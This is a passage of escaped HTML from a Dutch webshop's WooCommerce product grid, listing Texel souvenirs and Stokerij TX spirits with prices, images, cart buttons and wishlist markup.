8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"10126\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-10063 status-publish last instock product_cat-i-love-texel product_cat-souvenirs has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/i-love-texel-puzzel\/\">\n\t\t\t<div class=\"labels\"><div class=\"onhot\">Hot<\/div><div class=\"onsale\">-25%<\/div><\/div><div class=\"inner\"><img width=\"750\" height=\"750\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/04\/puzzel_website.png\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/04\/puzzel_website.png 750w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/04\/puzzel_website-600x600.png 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/04\/puzzel_website-640x640.png 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/04\/puzzel_website-400x400.png 400w\" sizes=\"auto, (max-width: 750px) 100vw, 750px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/i-love-texel\/\" rel=\"tag\">I Love Texel<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/\" rel=\"tag\">Souvenirs<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/i-love-texel-puzzel\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">I Love Texel puzzel<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><del aria-hidden=\"true\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>19,95<\/bdi><\/span><\/del> <ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>14,95<\/bdi><\/span><\/ins><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=10063\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"10063\" data-product_sku=\"\" aria-label=\"Add &ldquo;I Love Texel puzzel&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-10063 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"10063\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10063,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=10063&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"10063\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"10063\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9898 status-publish first instock product_cat-i-love-texel product_cat-souvenirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/i-love-texel-sleutelhanger-foam\/\">\n\t\t\t<div class=\"inner\"><img width=\"2160\" height=\"2160\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam.jpg 2160w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam-1024x1024.jpg 1024w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam-768x768.jpg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam-600x600.jpg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam-1536x1536.jpg 1536w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam-2048x2048.jpg 2048w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam-400x400.jpg 400w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_sleutelhanger_foam-640x640.jpg 640w\" sizes=\"auto, (max-width: 2160px) 100vw, 2160px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/i-love-texel\/\" rel=\"tag\">I Love Texel<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/\" rel=\"tag\">Souvenirs<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/i-love-texel-sleutelhanger-foam\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">I Love Texel sleutelhanger (foam)<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>4,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=9898\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"9898\" data-product_sku=\"\" aria-label=\"Add &ldquo;I Love Texel sleutelhanger (foam)&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9898 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9898\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9898,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9898&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9898\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9898\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9893 status-publish instock product_cat-i-love-texel product_cat-souvenirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/koelkastmagneet-texel-vuurtoren\/\">\n\t\t\t<div class=\"inner\"><img width=\"2160\" height=\"2160\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren.jpg 2160w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren-1024x1024.jpg 1024w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren-768x768.jpg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren-600x600.jpg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren-1536x1536.jpg 1536w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren-2048x2048.jpg 2048w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren-400x400.jpg 400w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/ILT_koelkastmagneet_vuurtoren-640x640.jpg 640w\" sizes=\"auto, (max-width: 2160px) 100vw, 2160px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/i-love-texel\/\" rel=\"tag\">I Love Texel<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/\" rel=\"tag\">Souvenirs<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/koelkastmagneet-texel-vuurtoren\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Koelkastmagneet Vuurtoren Texel<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>4,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=9893\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"9893\" data-product_sku=\"\" aria-label=\"Add &ldquo;Koelkastmagneet Vuurtoren Texel&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9893 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9893\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9893,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9893&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9893\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9893\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9876 status-publish last instock product_cat-likeur-en-gedestilleerd product_cat-stokerij-tx product_tag-partner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/texelstroompje\/\">\n\t\t\t<div class=\"inner\"><img width=\"960\" height=\"960\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/TX_Texelstroompje_sfeerbeeld_1x1_StefanKrofft_2022.jpeg\" class=\" wp-post-image\" alt=\"Texelstroompje likorette\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/TX_Texelstroompje_sfeerbeeld_1x1_StefanKrofft_2022.jpeg 960w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/TX_Texelstroompje_sfeerbeeld_1x1_StefanKrofft_2022-768x768.jpeg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/TX_Texelstroompje_sfeerbeeld_1x1_StefanKrofft_2022-600x600.jpeg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/TX_Texelstroompje_sfeerbeeld_1x1_StefanKrofft_2022-400x400.jpeg 400w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/TX_Texelstroompje_sfeerbeeld_1x1_StefanKrofft_2022-640x640.jpeg 640w\" sizes=\"auto, (max-width: 960px) 100vw, 960px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/\" rel=\"tag\">Likeur en gedestilleerd<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/stokerij-tx\/\" rel=\"tag\">Stokerij TX<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/texelstroompje\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Texelstroompje<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>17,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=9876\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"9876\" data-product_sku=\"\" aria-label=\"Add &ldquo;Texelstroompje&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9876 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9876\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9876,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9876&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9876\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9876\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9871 status-publish first instock product_cat-likeur-en-gedestilleerd product_cat-stokerij-tx product_tag-partner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/ocean-aged-tx-gin\/\">\n\t\t\t<div class=\"inner\"><img width=\"484\" height=\"484\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Ocean-Aged-TX-Gin-e1669038242416.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Ocean-Aged-TX-Gin-e1669038242416.jpg 484w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Ocean-Aged-TX-Gin-e1669038242416-400x400.jpg 400w\" sizes=\"auto, (max-width: 484px) 100vw, 484px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/\" rel=\"tag\">Likeur en gedestilleerd<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/stokerij-tx\/\" rel=\"tag\">Stokerij TX<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/ocean-aged-tx-gin\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Ocean Aged TX Gin<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>89,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=9871\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"9871\" data-product_sku=\"\" aria-label=\"Add &ldquo;Ocean Aged TX Gin&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9871 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9871\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9871,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=9871&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"9871\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"9871\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-9854 status-publish instock product_cat-likeur-en-gedestilleerd product_cat-stokerij-tx product_tag-partner has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/tx-wodka\/\">\n\t\t\t<div class=\"inner\"><img width=\"914\" height=\"915\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_Wodka_oesters_5x7_staand_01_2018-StefanKrofft_1__87364-e1669035755344.jpg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_Wodka_oesters_5x7_staand_01_2018-StefanKrofft_1__87364-e1669035755344.jpg 914w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_Wodka_oesters_5x7_staand_01_2018-StefanKrofft_1__87364-e1669035755344-768x769.jpg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_Wodka_oesters_5x7_staand_01_2018-StefanKrofft_1__87364-e1669035755344-600x601.jpg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_Wodka_oesters_5x7_staand_01_2018-StefanKrofft_1__87364-e1669035755344-400x400.jpg 400w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/11\/Stokerij_TX_Wodka_oesters_5x7_staand_01_2018-StefanKrofft_1__87364-e1669035755344-640x641.jpg 640w\" sizes=\"auto, (max-width: 914px) 100vw, 914px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/\" rel=\"tag\">Likeur en gedestilleerd<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/likeur-en-gedestilleerd\/stokerij-tx\/\" rel=\"tag\">Stokerij TX<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/tx-wodka\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">TX Wodka<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>22,95<\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>40,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/tx-wodka\/\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_variable add_to_cart_button\" data-product_id=\"9854\" data-product_sku=\"\" aria-label=\"Selecteer opties voor &ldquo;TX Wodka&rdquo;\" rel=\"nofollow\">Kies variant<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-9854 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"9854\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9854,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product 